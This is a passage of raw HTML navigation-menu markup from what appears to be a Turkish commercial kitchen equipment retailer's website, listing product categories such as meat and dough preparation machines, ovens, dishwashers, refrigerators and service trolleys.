cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ALTTAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YANDAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YAĞ TUTUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-31" id="31-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK DOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF ETEJERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PALETLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Hazırlık Makineleri <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-35 active"> <a href="#35-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Et Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-34 "> <a href="#34-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Hamur Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-36 "> <a href="#36-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Sebze Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-37 "> <a href="#37-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Yardımcı Hazırlık Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-35" id="35-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KEMİK TESTERELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KIYMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ZIRH ÇEKME MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÖFTE ŞEKİLLENDİRME MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-34" id="34-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR YOĞURMA MAKİNESİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SPİRAL HAMUR YOĞURMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PLANET MİKSER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR AÇMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BÖLME ve YUVARLAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LOKMA ve TULUMBA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-36" id="36-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE DOĞRAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE PARÇALAMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞAN SOYMA MAKİNLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PATATES SOYMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-37" id="37-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞARKÜTERİ <span class="label cbp-legend cbp-legend-inner">gıda dilimleme, vakum, streç, terazi,vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE <span class="label cbp-legend cbp-legend-inner">parmak patates, cips mandolin, öğütücü, sebze kurutucu, vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR <span class="label cbp-legend cbp-legend-inner">makarna makinesi, ekmek dilimleme<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Blenderler<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Pişirici Cihaz ve Ekipmanlar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-27 active"> <a href="#27-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Pişirici Seriler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-28 "> <a href="#28-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Fırınlar ve Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-38 "> <a href="#38-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Kuzineler ve Yer Ocakları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-39 "> <a href="#39-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Pişiriciler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-27" id="27-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SNACK SERİSİ ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">600 - 630 - 650 Seri Ürünler<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">700 SERİSİ ÜRÜNLER </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">900 SERİSİ ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-28" id="28-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEKSİYONLU FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOMBİ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KUMPİR FIRINLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTA ve BÖREK FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİLİÇ VE KUZU ÇEVİRME FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİZZA - PİDE - LAHMACUN FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MICRODALGA FIRINLAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-38" id="38-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">GAZLI KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ELEKTRİKLİ KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MARİN KUZİNELER <span class="label cbp-legend cbp-legend-inner">Gemi Kuzinesi<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YER OCAKLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-39" id="39-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI VE EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA VE SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST - KREP - WAFFLE </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMBURGER - HOT DOG </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜNEFE VE BÖREK PİŞİRME </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER PİŞİRİCİLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Bulaşıkhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-40 active"> <a href="#40-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Arabalar - Eviyeler - Etejerler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-41 "> <a href="#41-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşık Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-42 "> <a href="#42-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-40" id="40-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ARABALAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELER VE TEZGAHLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF RAFLARI - ETEJERLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-41" id="41-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARDAK VE TABAK YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERE VE KAZAN YIKAMA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-42" id="42-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AKSESUARLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DETERJAN VE HİJYEN ÜRÜNLERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKİPMANLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Soğutma Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-43 active"> <a href="#43-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Buzdolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-44 "> <a href="#44-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Derin Dondurucular </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-45 "> <a href="#45-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Soğuk ve Donmuş Odalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-43" id="43-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK DOLAPLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-44" id="44-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BLOK KAPAKLI DONDURUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-45" id="45-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <a href="httl://www.gastronomik.com.tr" class="cbp-column-title">DONMUŞ ODALAR </a></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ORTAM SOĞUTMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUK ODALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞOK ODALARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Arabalar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-47 active"> <a href="#47-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşıkhane Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-49 "> <a href="#49-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Temizlik ve Ön Büro Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-46 "> <a href="#46-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Mutfak Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-48 "> <a href="#48-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Servis Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-47" id="47-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ BULAŞIKHANE ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN BULAŞIKHANE ARABALARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-49" id="49-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇÖP ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAT ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ARABALARI <span class="label cbp-legend cbp-legend-inner">Valiz, Elbise arabası<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-46" id="46-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ARABALARI <span class="label cbp-legend cbp-legend-inner">Soğuk, Sıcak, Nötr<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MUHAFAZA ARABALARI <span class="label cbp-legend cbp-legend-inner">Polietien ve Paslanamz Un Şeker<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">OTOMATLAR <span class="label cbp-legend cbp-legend-inner">Tepsi, Tabak otomatları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAŞIMA ARABALARI <span class="label cbp-legend cbp-legend-inner">Tepsi, Kazan, Platform<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-48" id="48-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AHŞAP SERVİS ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ SERVİS ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN SERVİS ARABLARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Çamaşırhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row 